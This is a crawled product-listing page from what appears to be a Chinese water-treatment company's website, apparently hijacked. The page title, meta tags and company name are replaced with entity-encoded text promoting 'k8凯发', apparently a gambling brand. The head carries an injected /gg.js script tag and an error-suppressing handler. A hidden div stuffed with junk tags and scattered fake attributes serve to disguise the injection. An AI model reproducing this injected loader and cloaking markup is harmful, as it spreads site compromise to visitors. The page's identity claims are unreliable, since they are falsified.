

--- FILE ---
content_type: text/html;; charset=utf-8
request_url: http://www.sinoconveyance.com/index.php?m=Product&a=index&id=51
body_size: 7261
content:
<!DOCTYPE html>
<html xmlns="//www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>&#107;&#56;&#183;&#20975;&#21457;&#40;&#20013;&#22269;&#41;&#22825;&#29983;&#36194;&#23478;&#183;&#19968;&#35302;&#21363;&#21457;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/gg.js"></script>
	<meta name="keywords" content="&#107;&#56;&#20975;&#21457;&#22269;&#38469;" />
	<meta name="description" content="&#107;&#56;&#20975;&#21457;&#22269;&#38469;&#29615;&#22659;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#25104;&#31435;&#20110;&#50;&#48;&#49;&#49;&#24180;&#65292;&#26159;&#19968;&#23478;&#32508;&#21512;&#24615;&#29615;&#20445;&#35774;&#22791;&#21046;&#36896;&#21450;&#31995;&#32479;&#26381;&#21153;&#38598;&#22242;&#20844;&#21496;&#65292;&#26159;&#35013;&#37197;&#24335;&#27745;&#27700;&#21378;&#24320;&#21019;&#32773;&#12289;&#39046;&#23548;&#32773;&#12290;&#24635;&#37096;&#20301;&#20110;&#24191;&#24030;&#30058;&#31162;&#22825;&#23433;&#33410;&#33021;&#31185;&#25216;&#22253;&#65292;&#22312;&#20840;&#22269;&#21508;&#22320;&#25317;&#26377;&#22810;&#23478;&#20998;&#20844;&#21496;&#21450;&#21150;&#20107;&#22788;&#12290;&#19987;&#19994;&#20174;&#20107;&#39640;&#25928;&#20302;&#30899;&#27700;&#29615;&#22659;&#25216;&#26415;&#30740;&#31350;&#12289;&#27700;&#29615;&#22659;&#27835;&#29702;&#35299;&#20915;&#26041;&#26696;&#12289;&#27700;&#22788;&#29702;&#35774;&#22791;&#19987;&#19994;&#21046;&#36896;&#65292;&#26159;&#38598;&#30740;&#21457;&#12289;&#35774;&#35745;&#12289;&#21046;&#36896;&#12289;&#23433;&#35013;&#12289;&#36816;&#33829;&#12289;&#25237;&#36164;&#20110;&#19968;&#20307;&#65292;&#20026;&#20154;&#23621;&#29983;&#24577;&#29615;&#22659;&#25552;&#20379;&#19968;&#31449;&#24335;&#35299;&#20915;&#26041;&#26696;&#30340;&#32508;&#21512;&#24615;&#38598;&#22242;&#20225;&#19994;&#12290;">
	
	<link rel="stylesheet" href="/THome/Template/cn/css/style.css">
	<script src="/THome/Template/cn/js/jquery-1.12.4.min.js"></script>
	<script src="/THome/Template/cn/js/jquery.SuperSlide.2.1.1.js"></script>
	<script src="/THome/Template/cn/js/jqImgThumb.js"></script>
	<script src="/THome/Template/cn/js/main.js"></script>
	
<link href="//php.it300.cn/Public/Css/comnon.css" rel=stylesheet type=text/css /><meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://www.sinoconveyance.com/">&#107;&#56;&#20975;&#21457;&#22269;&#38469;</a></h1><div id="pl_css_ganrao" style="display: none;"><q id='a6obh'></q><tt id='a6obh'><dd id='a6obh'><noscript id='a6obh'><dl id='a6obh'><i id='a6obh'></i><dd id='a6obh'></dd></dl></noscript></dd></tt><tr id='a6obh'></tr><td id='a6obh'></td><q id='a6obh'></q><dd id='a6obh'></dd><div id='a6obh'><button id='a6obh'><tfoot id='a6obh'><i id='a6obh'><dl id='a6obh'><i id='a6obh'><strike id='a6obh'><dt id='a6obh'></dt></strike></i></dl></i><pre id='a6obh'></pre></tfoot><u id='a6obh'></u><small id='a6obh'></small></button><tr id='a6obh'></tr></div><strike id='a6obh'></strike><label id='a6obh'></label><button id='a6obh'></button><optgroup id='a6obh'></optgroup><dd id='a6obh'></dd><sup id='a6obh'><del id='a6obh'><strike id='a6obh'><dd id='a6obh'></dd></strike></del></sup><fieldset id='a6obh'><p id='a6obh'></p></fieldset><big id='a6obh'><big id='a6obh'><address id='a6obh'><dl id='a6obh'></dl></address><dd id='a6obh'></dd><table id='a6obh'><abbr id='a6obh'><strong id='a6obh'><blockquote id='a6obh'></blockquote></strong></abbr><td id='a6obh'><pre id='a6obh'></pre></td></table></big></big><q id='a6obh'><abbr id='a6obh'><thead id='a6obh'></thead></abbr></q><li id='a6obh'><q id='a6obh'><acronym id='a6obh'><dd id='a6obh'><td id='a6obh'><noframes id='a6obh'><tr id='a6obh'><strong id='a6obh'></strong><small id='a6obh'></small><button id='a6obh'></button><li id='a6obh'><noscript id='a6obh'><big id='a6obh'></big><dt id='a6obh'></dt></noscript></li></tr><ol id='a6obh'><option id='a6obh'><table id='a6obh'><blockquote id='a6obh'><tbody id='a6obh'></tbody></blockquote></table></option></ol><u id='a6obh'></u><kbd id='a6obh'><kbd id='a6obh'></kbd></kbd></noframes><abbr id='a6obh'></abbr></td></dd></acronym></q></li><thead id='a6obh'><button id='a6obh'><abbr id='a6obh'></abbr></button></thead><button id='a6obh'><u id='a6obh'><u id='a6obh'></u></u><tr id='a6obh'><optgroup id='a6obh'><dd id='a6obh'><dfn id='a6obh'><tt id='a6obh'><thead id='a6obh'><optgroup id='a6obh'></optgroup></thead></tt><legend id='a6obh'></legend><noframes id='a6obh'><b id='a6obh'><form id='a6obh'></form></b></noframes></dfn><pre id='a6obh'></pre></dd></optgroup><dl id='a6obh'><big id='a6obh'><dd id='a6obh'><td id='a6obh'><dir id='a6obh'></dir></td></dd></big><optgroup id='a6obh'></optgroup><dfn id='a6obh'></dfn></dl></tr></button><strong id='a6obh'></strong><ol id='a6obh'><dfn id='a6obh'><kbd id='a6obh'></kbd></dfn></ol><ul id='a6obh'></ul><noframes id='a6obh'></noframes><blockquote id='a6obh'></blockquote><fieldset id='a6obh'></fieldset><sup id='a6obh'><p id='a6obh'><tt id='a6obh'><sup id='a6obh'><bdo id='a6obh'><ol id='a6obh'><sup id='a6obh'><dl id='a6obh'><em id='a6obh'><label id='a6obh'></label></em></dl></sup></ol></bdo><address id='a6obh'></address></sup></tt></p><fieldset id='a6obh'><noframes id='a6obh'><code id='a6obh'><strong id='a6obh'></strong></code></noframes></fieldset></sup><sup id='a6obh'></sup><div id='a6obh'><pre id='a6obh'><select id='a6obh'></select><td id='a6obh'></td></pre></div><kbd id='a6obh'><u id='a6obh'></u></kbd><div id='a6obh'></div><blockquote id='a6obh'></blockquote><q id='a6obh'></q><th id='a6obh'></th><big id='a6obh'></big><address id='a6obh'><b id='a6obh'><select id='a6obh'></select></b></address><code id='a6obh'></code><ul id='a6obh'><strike id='a6obh'></strike></ul><noscript id='a6obh'></noscript><pre id='a6obh'></pre><div id='a6obh'><p id='a6obh'></p></div><tfoot id='a6obh'></tfoot><thead id='a6obh'><bdo id='a6obh'></bdo></thead><kbd id='a6obh'></kbd><p id='a6obh'><fieldset id='a6obh'><style id='a6obh'></style></fieldset></p><acronym id='a6obh'><big id='a6obh'><code id='a6obh'></code></big></acronym><noframes id='a6obh'><fieldset id='a6obh'></fieldset></noframes><ol id='a6obh'></ol><font id='a6obh'></font><td id='a6obh'><ol id='a6obh'></ol></td><center id='a6obh'></center><option id='a6obh'></option><legend id='a6obh'></legend><big id='a6obh'></big><sub id='a6obh'><ol id='a6obh'><li id='a6obh'><label id='a6obh'></label></li></ol></sub><i id='a6obh'><ol id='a6obh'></ol></i><del id='a6obh'></del><tr id='a6obh'><tr id='a6obh'><bdo id='a6obh'><form id='a6obh'><em id='a6obh'></em><ins id='a6obh'><center id='a6obh'><center id='a6obh'></center></center></ins><pre id='a6obh'><em id='a6obh'></em><abbr id='a6obh'><legend id='a6obh'><div id='a6obh'><center id='a6obh'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='a6obh'></b><noframes id='a6obh'><span id='a6obh'></span></noframes><font id='a6obh'><ol id='a6obh'></ol></font><td id='a6obh'><abbr id='a6obh'><option id='a6obh'><big id='a6obh'></big></option></abbr><dfn id='a6obh'></dfn></td><form id='a6obh'><legend id='a6obh'></legend></form><td id='a6obh'><strike id='a6obh'><blockquote id='a6obh'></blockquote></strike></td><sup id='a6obh'><fieldset id='a6obh'><li id='a6obh'></li></fieldset></sup><option id='a6obh'></option><thead id='a6obh'></thead><del id='a6obh'></del><b id='a6obh'><tfoot id='a6obh'></tfoot><i id='a6obh'></i></b><sup id='a6obh'></sup><thead id='a6obh'></thead><kbd id='a6obh'></kbd><acronym id='a6obh'><strike id='a6obh'></strike></acronym><table id='a6obh'><select id='a6obh'></select></table><strong id='a6obh'></strong><center id='a6obh'></center><p id='a6obh'><b id='a6obh'><bdo id='a6obh'><span id='a6obh'></span></bdo></b></p><tr id='a6obh'><form id='a6obh'><strong id='a6obh'><dir id='a6obh'></dir></strong><th id='a6obh'></th></form><strong id='a6obh'><select id='a6obh'></select></strong></tr><form id='a6obh'><pre id='a6obh'></pre></form><code id='a6obh'></code><optgroup id='a6obh'></optgroup><strong id='a6obh'><td id='a6obh'><table id='a6obh'><legend id='a6obh'><legend id='a6obh'><big id='a6obh'><fieldset id='a6obh'><q id='a6obh'><tfoot id='a6obh'><big id='a6obh'><tt id='a6obh'><thead id='a6obh'></thead></tt></big><p id='a6obh'></p><button id='a6obh'><table id='a6obh'><ins id='a6obh'></ins><tt id='a6obh'><li id='a6obh'><thead id='a6obh'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='a6obh'><td id='a6obh'></td><tfoot id='a6obh'></tfoot></tr><strong id='a6obh'><span id='a6obh'><dfn id='a6obh'></dfn><bdo id='a6obh'><thead id='a6obh'></thead></bdo></span></strong></td></strong><button id='a6obh'></button><ol id='a6obh'><font id='a6obh'><blockquote id='a6obh'><center id='a6obh'></center></blockquote></font></ol><strong id='a6obh'></strong><dl id='a6obh'><legend id='a6obh'></legend><sub id='a6obh'><small id='a6obh'></small></sub></dl><style id='a6obh'></style><pre id='a6obh'><code id='a6obh'></code></pre><big id='a6obh'></big><font id='a6obh'></font><bdo id='a6obh'></bdo><dfn id='a6obh'><dd id='a6obh'><button id='a6obh'><strike id='a6obh'><div id='a6obh'><div id='a6obh'><legend id='a6obh'></legend></div></div></strike></button><optgroup id='a6obh'><q id='a6obh'></q></optgroup></dd><ol id='a6obh'><q id='a6obh'><dfn id='a6obh'><button id='a6obh'><tbody id='a6obh'><tbody id='a6obh'></tbody></tbody></button></dfn></q></ol></dfn><dl id='a6obh'></dl><fieldset id='a6obh'></fieldset><u id='a6obh'></u><div id='a6obh'><ins id='a6obh'></ins></div><strong id='a6obh'></strong><center id='a6obh'></center><strong id='a6obh'></strong><small id='a6obh'></small><td id='a6obh'><q id='a6obh'><q id='a6obh'><b id='a6obh'><optgroup id='a6obh'></optgroup></b></q><ol id='a6obh'><bdo id='a6obh'></bdo></ol><dd id='a6obh'><th id='a6obh'></th></dd><blockquote id='a6obh'></blockquote><ul id='a6obh'><style id='a6obh'></style></ul></q></td><noscript id='a6obh'></noscript><ol id='a6obh'></ol><p id='a6obh'></p><strong id='a6obh'><big id='a6obh'></big><strike id='a6obh'><q id='a6obh'><sup id='a6obh'></sup></q></strike></strong><p id='a6obh'><thead id='a6obh'><acronym id='a6obh'><tfoot id='a6obh'><kbd id='a6obh'></kbd><form id='a6obh'></form></tfoot></acronym></thead></p><fieldset id='a6obh'></fieldset><b id='a6obh'><dt id='a6obh'></dt></b><sup id='a6obh'></sup><label id='a6obh'></label><noframes id='a6obh'><ins id='a6obh'></ins></noframes><td id='a6obh'></td><dfn id='a6obh'></dfn><font id='a6obh'><style id='a6obh'></style></font><tr id='a6obh'><td id='a6obh'></td></tr><dfn id='a6obh'><ul id='a6obh'></ul></dfn><tr id='a6obh'></tr><abbr id='a6obh'></abbr><strong id='a6obh'></strong><dt id='a6obh'></dt><span id='a6obh'><label id='a6obh'><td id='a6obh'></td></label><address id='a6obh'></address></span><label id='a6obh'><bdo id='a6obh'><dt id='a6obh'><dl id='a6obh'></dl></dt></bdo></label><abbr id='a6obh'><optgroup id='a6obh'></optgroup></abbr><code id='a6obh'></code><address id='a6obh'><thead id='a6obh'></thead></address><td id='a6obh'><style id='a6obh'><tbody id='a6obh'></tbody><strong id='a6obh'></strong></style></td><ul id='a6obh'><ul id='a6obh'></ul></ul><del id='a6obh'></del><th id='a6obh'><option id='a6obh'><legend id='a6obh'></legend></option></th><b id='a6obh'></b><i id='a6obh'><noscript id='a6obh'></noscript></i><q id='a6obh'></q><select id='a6obh'></select><option id='a6obh'></option><optgroup id='a6obh'><big id='a6obh'></big></optgroup><noframes id='a6obh'><acronym id='a6obh'><em id='a6obh'></em><td id='a6obh'><div id='a6obh'></div></td></acronym><address id='a6obh'><big id='a6obh'><big id='a6obh'></big><legend id='a6obh'></legend></big></address></noframes><ul id='a6obh'></ul><abbr id='a6obh'><p id='a6obh'><small id='a6obh'><bdo id='a6obh'><code id='a6obh'><i id='a6obh'><legend id='a6obh'></legend></i><sub id='a6obh'></sub></code></bdo></small></p></abbr><noscript id='a6obh'></noscript><tr id='a6obh'></tr><select id='a6obh'><button id='a6obh'><dfn id='a6obh'><p id='a6obh'></p><q id='a6obh'></q></dfn></button><noframes id='a6obh'></noframes><b id='a6obh'></b></select><font id='a6obh'></font><option id='a6obh'></option><fieldset id='a6obh'></fieldset><noframes id='a6obh'><i id='a6obh'><div id='a6obh'><ins id='a6obh'></ins></div></i></noframes><tr id='a6obh'></tr><label id='a6obh'><small id='a6obh'></small><b id='a6obh'></b></label><noscript id='a6obh'><tr id='a6obh'></tr><div id='a6obh'></div><noscript id='a6obh'></noscript><tr id='a6obh'></tr></noscript><center id='a6obh'></center><dl id='a6obh'></dl><blockquote id='a6obh'></blockquote><pre id='a6obh'><dl id='a6obh'><noframes id='a6obh'><i id='a6obh'></i></noframes><dt id='a6obh'></dt></dl><label id='a6obh'><dfn id='a6obh'></dfn></label></pre><dir id='a6obh'></dir><strike id='a6obh'></strike><thead id='a6obh'></thead><span id='a6obh'></span><i id='a6obh'></i><font id='a6obh'></font><style id='a6obh'></style><font id='a6obh'></font><td id='a6obh'><select id='a6obh'><b id='a6obh'><address id='a6obh'><noscript id='a6obh'><acronym id='a6obh'></acronym></noscript></address><style id='a6obh'><tbody id='a6obh'></tbody></style></b></select><ul id='a6obh'><thead id='a6obh'></thead></ul></td><strike id='a6obh'><dt id='a6obh'></dt></strike><dfn id='a6obh'></dfn><dir id='a6obh'><b id='a6obh'></b><font id='a6obh'></font></dir><ul id='a6obh'></ul><q id='a6obh'></q><acronym id='a6obh'></acronym><center id='a6obh'><strong id='a6obh'></strong></center><ins id='a6obh'><label id='a6obh'></label><span id='a6obh'></span></ins><li id='a6obh'><blockquote id='a6obh'></blockquote></li><th id='a6obh'><table id='a6obh'></table></th><tfoot id='a6obh'></tfoot><ins id='a6obh'></ins><table id='a6obh'></table><noscript id='a6obh'><del id='a6obh'><ol id='a6obh'><center id='a6obh'><ul id='a6obh'></ul><div id='a6obh'></div></center></ol></del></noscript><strong id='a6obh'><legend id='a6obh'></legend><td id='a6obh'></td></strong><font id='a6obh'><font id='a6obh'></font></font><noscript id='a6obh'><em id='a6obh'><form id='a6obh'><sub id='a6obh'></sub></form><bdo id='a6obh'></bdo></em></noscript><address id='a6obh'></address><center id='a6obh'><del id='a6obh'></del><sup id='a6obh'></sup></center><kbd id='a6obh'></kbd><font id='a6obh'><b id='a6obh'></b><table id='a6obh'></table><blockquote id='a6obh'></blockquote></font><big id='a6obh'><q id='a6obh'><center id='a6obh'><button id='a6obh'></button></center></q></big><i id='a6obh'><form id='a6obh'><option id='a6obh'></option><dir id='a6obh'><thead id='a6obh'></thead></dir></form><tr id='a6obh'><strike id='a6obh'><noframes id='a6obh'><dl id='a6obh'></dl></noframes></strike><dt id='a6obh'></dt></tr></i><dfn id='a6obh'></dfn><tbody id='a6obh'></tbody><select id='a6obh'><dir id='a6obh'><noscript id='a6obh'><th id='a6obh'><strike id='a6obh'></strike><small id='a6obh'></small></th></noscript><tbody id='a6obh'><em id='a6obh'><optgroup id='a6obh'></optgroup><style id='a6obh'><tr id='a6obh'></tr><address id='a6obh'></address></style></em></tbody><code id='a6obh'><noscript id='a6obh'><ins id='a6obh'><font id='a6obh'></font></ins></noscript></code></dir><p id='a6obh'></p><dl id='a6obh'></dl></select><form id='a6obh'><bdo id='a6obh'></bdo><optgroup id='a6obh'><tbody id='a6obh'></tbody></optgroup><blockquote id='a6obh'><button id='a6obh'><pre id='a6obh'><li id='a6obh'><tfoot id='a6obh'><kbd id='a6obh'></kbd></tfoot><fieldset id='a6obh'><dd id='a6obh'></dd></fieldset></li></pre></button><table id='a6obh'></table><span id='a6obh'><dl id='a6obh'></dl></span></blockquote></form><em id='a6obh'><small id='a6obh'><blockquote id='a6obh'></blockquote></small></em><tfoot id='a6obh'></tfoot><del id='a6obh'><pre id='a6obh'></pre></del><em id='a6obh'><acronym id='a6obh'><th id='a6obh'></th></acronym></em><fieldset id='a6obh'></fieldset><code id='a6obh'><noframes id='a6obh'></noframes></code><form id='a6obh'><optgroup id='a6obh'><dir id='a6obh'></dir></optgroup></form><strong id='a6obh'></strong><ins id='a6obh'><option id='a6obh'></option></ins><dd id='a6obh'></dd><span id='a6obh'><tbody id='a6obh'></tbody></span><strong id='a6obh'><pre id='a6obh'><form id='a6obh'></form></pre></strong><li id='a6obh'><abbr id='a6obh'><dir id='a6obh'></dir><acronym id='a6obh'></acronym></abbr></li><ol id='a6obh'></ol><strike id='a6obh'></strike><label id='a6obh'></label><legend id='a6obh'><address id='a6obh'><thead id='a6obh'><tr id='a6obh'></tr></thead></address><dt id='a6obh'></dt></legend><thead id='a6obh'></thead><ins id='a6obh'><big id='a6obh'></big></ins><kbd id='a6obh'></kbd><center id='a6obh'><acronym id='a6obh'></acronym><code id='a6obh'></code></center><ul id='a6obh'><pre id='a6obh'></pre></ul><style id='a6obh'><dt id='a6obh'><noframes id='a6obh'></noframes></dt><sub id='a6obh'></sub><b id='a6obh'></b></style></div>

<header>
	<div   date-time="1757525225"   dir="jsnqij" class="header_top">
		<div   date-time="1757525225"   dir="rohxqp" class="public_headerWrap">
			<span>您好，欢迎光临&#107;&#56;&#20975;&#21457;&#22269;&#38469;环境科技股份有限公司官方网站！</span>
			<p>全国统一服务热线：400-9913-833</p>
			   &ensp;&ensp;&ensp;&ensp;
			   
			<div   date-time="1757525225"   dir="yrzfoj" class="header_search">
				
			</div>
		</div>
	</div>

	<div   date-time="1757525225"   dir="oltoyv" class="header_bt public_headerWrap clear">
		<a href="" class="logo"><img src="/THome/Template/cn/images/logo.png" alt=""></a>
		<nav class="nav">
			<ul class="clear">
				<li class="nLi">
						<a href="index.php" class="">首页</a>
						<ul class="sub">
													</ul>
					</li><li class="nLi">
						<a href="/index.php?m=Page&a=index&id=17" class="">走进&#107;&#56;&#20975;&#21457;&#22269;&#38469;</a>
						<ul class="sub">
							<li><a href="/index.php?m=Page&a=index&id=17">公司简介</a></li><li><a href="/index.php?m=Product&a=index&id=18">荣誉资质</a></li><li><a href="/index.php?m=Page&a=index&id=22">文化理念</a></li><li><a href="/index.php?m=Page&a=index&id=23">技术中心</a></li><li><a href="/index.php?m=Product&a=index&id=24">企业风采</a></li><li><a href="/index.php?m=Page&a=index&id=26">招贤纳士</a></li>						</ul>
					</li><li class="nLi">
						<a href="/index.php?m=Product&a=index&id=3" class="jd">业务领域</a>
						<ul class="sub">
							<li><a href="/index.php?m=Product&a=index&id=56">村镇污水、河道水体处理</a></li><li><a href="/index.php?m=Product&a=index&id=52">污水处理厂建设、扩容提标改造</a></li><li><a href="/index.php?m=Product&a=index&id=76">酿酒废水处理</a></li><li><a href="/index.php?m=Product&a=index&id=75">养殖尾水处理</a></li><li><a href="/index.php?m=Product&a=index&id=55">垃圾渗透液处理</a></li><li><a href="/index.php?m=Product&a=index&id=54">高浓度废水处理、MVR、零排放</a></li><li><a href="/index.php?m=Product&a=index&id=51">纯水、中水回用、净水处理</a></li><li><a href="/index.php?m=Product&a=index&id=64">水环境治理与水生态修复</a></li>						</ul>
					</li><li class="nLi">
						<a href="/index.php?m=Product&a=index&id=6" class="">工程案例</a>
						<ul class="sub">
							<li><a href="/index.php?m=Product&a=index&id=49">村镇污水、河道水体处理</a></li><li><a href="/index.php?m=Product&a=index&id=37">污水处理厂建设、扩容提标改造</a></li><li><a href="/index.php?m=Product&a=index&id=50">垃圾渗透液处理</a></li><li><a href="/index.php?m=Product&a=index&id=48">高浓度废水处理、MVR、零排放</a></li><li><a href="/index.php?m=Product&a=index&id=35">水环境治理与水生态修复</a></li><li><a href="/index.php?m=Product&a=index&id=38">纯水、中水回用、净水处理</a></li>						</ul>
					</li><li class="nLi">
						<a href="/index.php?m=Page&a=index&id=7" class="">&#107;&#56;&#20975;&#21457;&#22269;&#38469;云平台</a>
						<ul class="sub">
													</ul>
					</li><li class="nLi">
						<a href="/index.php?m=Page&a=index&id=66" class="">合伙加盟</a>
						<ul class="sub">
													</ul>
					</li><li class="nLi">
						<a href="/index.php?m=Article&a=index&id=19" class="">新闻中心</a>
						<ul class="sub">
							<li><a href="/index.php?m=Article&a=index&id=27">&#107;&#56;&#20975;&#21457;&#22269;&#38469;动态</a></li><li><a href="/index.php?m=Article&a=index&id=28">媒体聚焦</a></li><li><a href="/index.php?m=Article&a=index&id=29">行业动态</a></li><li><a href="/index.php?m=Article&a=index&id=30">常见问题</a></li>						</ul>
					</li><li class="nLi">
						<a href="/index.php?m=Page&a=index&id=57" class="">客户服务</a>
						<ul class="sub">
							<li><a href="/index.php?m=Page&a=index&id=57">服务与支持</a></li><li><a href="/index.php?m=Page&a=index&id=65">资料下载</a></li>						</ul>
					</li><li class="nLi">
						<a href="/index.php?m=Page&a=index&id=31" class="">联系k8凯发国际</a>
						<ul class="sub">
							<li><a href="/index.php?m=Page&a=index&id=31">联系k8凯发国际</a></li><li><a href="/index.php?m=Guestbook&a=index&id=32">在线留言</a></li><li></li>						</ul>
					</li>			</ul>
		</nav>
	</div>
</header>
<script>
	jQuery(".nav").slide({ type:"menu", titCell:".nLi", targetCell:".sub",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true})
</script>

<script type="text/javascript" src="/THome/Slide/Slide_big1/superslide.2.1.js"></script>
<style type="text/css">		
img{border:0;}
/* fullSlide */
.fullSlide{overflow:hidden;width:100%;position:relative;height:300px;}
.fullSlide .bd{margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul{width:100% !important;}
.fullSlide .bd li{width:100% !important;height:300px;overflow:hidden;text-align:center;}
.fullSlide .bd li a{display:block;height:300px;}
.fullSlide .hd{width:100%;position:absolute;z-index:1;bottom:0;left:0;height:30px;line-height:30px;}
.fullSlide .hd ul{text-align:center;}
.fullSlide .hd ul li{cursor:pointer;display:inline-block;*display:inline;zoom:1;width:12px;height:12px;margin:1px;overflow:hidden;line-height:15px;
    -moz-border-radius: 15px;      /* Gecko browsers */
    -webkit-border-radius: 15px;   /* Webkit browsers */
    border-radius:15px;            /* W3C syntax */
	background:;filter:alpha(opacity=80);opacity:0.8;line-height:999px;
}
.fullSlide .hd ul .on{background:;}
</style>

<div   date-time="1757525225"   dir="petgos" class="fullSlide">
	<div   date-time="1757525225"   dir="iqficc" class="bd">
		<ul>
					<li _src="url(/Uploads/20250801/688c6d012b819.png)" style="background: center 0 no-repeat;"><a href="//sinoconveyance.com/index.php?m=Product&a=index&id=6"></a></li>
				</ul>
	</div>
	<div   date-time="1757525225"   dir="jlmaev" class="hd"><ul></ul></div>
	<span class="prev"></span>
	<span class="next"></span>
</div>
  
  
<script type="text/javascript">
$(".fullSlide").hover(function(){
    $(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5);
},
function(){
    $(this).find(".prev,.next").fadeOut();
});
$(".fullSlide").slide({
    titCell: ".hd ul",
    mainCell: ".bd ul",
    effect: "fold",
    autoPlay: true,
    autoPage: true,
    trigger: "click",
    startFun: function(i) {
        var curLi = jQuery(".fullSlide .bd li").eq(i);
        if ( !! curLi.attr("_src")) {
            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
        }
    }
});
</script>

<div   date-time="1757525225"   dir="kfmbnc" class="pagemain">
	<div   date-time="1757525225"   dir="matvio" class="pagemain_l">
		<div   date-time="1757525225"   dir="lvurbe" class="page_lTop">
			<b>业务领域</b>
			<span></span>
		</div>
		<div   date-time="1757525225"   dir="qlaooa" class="page_culumn">
			<ul class=""><li class=""><a href="/index.php?m=Product&a=index&id=56" title="村镇污水、河道水体处理" class=""><i></i>村镇污水、河道水体处理</a></li><li class=""><a href="/index.php?m=Product&a=index&id=52" title="污水处理厂建设、扩容提标改造" class=""><i></i>污水处理厂建设、扩容提标改造</a></li><li class=""><a href="/index.php?m=Product&a=index&id=76" title="酿酒废水处理" class=""><i></i>酿酒废水处理</a></li><li class=""><a href="/index.php?m=Product&a=index&id=75" title="养殖尾水处理" class=""><i></i>养殖尾水处理</a></li><li class=""><a href="/index.php?m=Product&a=index&id=55" title="垃圾渗透液处理" class=""><i></i>垃圾渗透液处理</a></li><li class=""><a href="/index.php?m=Product&a=index&id=54" title="高浓度废水处理、MVR、零排放" class=""><i></i>高浓度废水处理、MVR、零排放</a></li><li class=""><a href="/index.php?m=Product&a=index&id=51" title="纯水、中水回用、净水处理" class="jd"><i></i>纯水、中水回用、净水处理</a></li><li class=""><a href="/index.php?m=Product&a=index&id=64" title="水环境治理与水生态修复" class=""><i></i>水环境治理与水生态修复</a></li></ul>
		</div>

		<div   date-time="1757525225"   dir="kppxvc" class="page_search">
		<p>想了解更多关于产品、案例等信息，请输入关键词进行搜索</p>
			
		</div>

		<div   date-time="1757525225"   dir="xohxes" class="page_lTop">
			<b>联系k8凯发国际</b>
			<span>CONTACT US</span>
		</div>
		<img src="/THome/Template/cn/images/page_contact_pic.jpg" class="page_contact_pic" alt="">
		<div   date-time="1757525225"   dir="joqqtn" class="page_contact">
			<b>&#107;&#56;&#20975;&#21457;&#22269;&#38469;环境科技股份有限公司</b> 
<p>
	总部地址：广州市番禺区天安节能科技园总部中心11号楼
</p>
<p>
	制造基地：肇庆市高新技术产业开发区港南街2号
</p>
<p>
	电话：400-9913-833
</p>
<p>
	传真：
</p>
<p>
	邮箱：
</p>
		</div>
	</div>
	<div   date-time="1757525225"   dir="zmhrwh" class="pagemain_r">
		<div   date-time="1757525225"   dir="irkhkt" class="pagemain_r_top">
			您当前位置： <a href="/">网站首页</a> &gt  <a href="/index.php?m=Product&a=index&id=3">业务领域</a> &gt  <a href="/index.php?m=Product&a=index&id=51">纯水、中水回用、净水处理</a>		</div>

		<div   date-time="1757525225"   dir="vwqmrx" class="product_list">
			<ul>
				<li>
						<a href="/index.php?m=Product&a=show&id=183" class="product_list_pic"><img src="/Uploads/20171027/59f2df408906d.jpg" title='生产用水工程' alt=""></a>
						<div   date-time="1757525225"   dir="nofqyu" class="bt">
							<a href="/index.php?m=Product&a=show&id=183" class="product_list_name">生产用水工程</a>
							<span>></span>
						</div>
					</li><li>
						<a href="/index.php?m=Product&a=show&id=186" class="product_list_pic"><img src="/Uploads/20171027/59f2e0adbf00c.jpg" title='企业自备水站' alt=""></a>
						<div   date-time="1757525225"   dir="hnrcin" class="bt">
							<a href="/index.php?m=Product&a=show&id=186" class="product_list_name">企业自备水站</a>
							<span>></span>
						</div>
					</li><li>
						<a href="/index.php?m=Product&a=show&id=187" class="product_list_pic"><img src="/Uploads/20171027/59f2fbd6a0d06.jpg" title='农村安全饮水工程' alt=""></a>
						<div   date-time="1757525225"   dir="nzrnoc" class="bt">
							<a href="/index.php?m=Product&a=show&id=187" class="product_list_name">农村安全饮水工程</a>
							<span>></span>
						</div>
					</li>			</ul>
		</div>
		<div   date-time="1757525225"   dir="sstioe" class="pages"></div>
	</div>
</div>


<footer>
	<div   date-time="1757525225"   dir="rqdnch" class="footer_top">
		<div   date-time="1757525225"   dir="bwwtdf" class="public_footer_wrap">
			<span>友情链接：</span>
			<ul>
				<li></li><li></li><li></li>				
			</ul>
		</div>
	</div>
	<div   date-time="1757525225"   dir="ijonjj" class="footer_bt">
		<div   date-time="1757525225"   dir="qfjxtl" class="public_footer_wrap">
			<div   date-time="1757525225"   dir="chhouy" class="header_bt_top">
				<nav class="fot_nav">
					<ul>
						<li class="fot_first_nav">
							<a href="/index.php?m=Page&a=index&id=17" class="fot_first_nav_a">走进&#107;&#56;&#20975;&#21457;&#22269;&#38469;</a>
							<div   date-time="1757525225"   dir="efzbyh" class="line"></div>
							<ul>
																	<li><a href="/index.php?m=Page&a=index&id=17">公司简介</a></li>
								 									<li><a href="/index.php?m=Product&a=index&id=18">荣誉资质</a></li>
								 									<li><a href="/index.php?m=Page&a=index&id=22">文化理念</a></li>
								 									<li><a href="/index.php?m=Page&a=index&id=23">技术中心</a></li>
								 							</ul>
						</li>

						<li class="fot_first_nav">
							<a href="/index.php?m=Product&a=index&id=6" class="fot_first_nav_a">工程案例</a>
							<div   date-time="1757525225"   dir="rtkjal" class="line"></div>
							<ul>
								<li><a href="/index.php?m=Product&a=index&id=49">村镇污水、河道水体处理</a></li><li><a href="/index.php?m=Product&a=index&id=37">污水处理厂建设、扩容提标改造</a></li><li><a href="/index.php?m=Product&a=index&id=50">垃圾渗透液处理</a></li><li><a href="/index.php?m=Product&a=index&id=48">高浓度废水处理、MVR、零排放</a></li><li><a href="/index.php?m=Product&a=index&id=35">水环境治理与水生态修复</a></li><li><a href="/index.php?m=Product&a=index&id=38">纯水、中水回用、净水处理</a></li>							</ul>
						</li>

						<li class="fot_first_nav">
							<a href="/index.php?m=Article&a=index&id=19" class="fot_first_nav_a">新闻中心</a>
							<div   date-time="1757525225"   dir="quwmff" class="line"></div>
							<ul>
